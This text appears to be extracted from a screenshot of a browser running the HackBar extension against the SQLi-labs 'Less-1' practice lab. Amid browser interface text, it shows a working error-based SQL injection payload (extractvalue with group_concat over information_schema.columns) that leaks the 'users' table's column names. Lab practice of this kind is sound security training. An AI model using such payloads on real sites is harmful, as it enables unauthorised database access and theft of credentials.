 Less-1 **Error Based- String**
45.32.113.109:12042/Less-1/?id=1' and (select extractvalue(1,concat(0x7e,(select group_concat(column_name)from information_schema.columns where
2
火狐官方站点 新手上路 常用网址 京东商城 首页 - vulfocus 移动设备上的书签
Welcome Dhakkan
XPATH syntax error: '~id,username,password~'
SQLI DUMB SERIES-1
45.32.113.109
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:12042/Less-1/
?id=1' and (select extractvalue(1,concat(0x7e,(select group_concat(column_name)from information_schema.columns where
table_name="users"),0x7e)))--+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1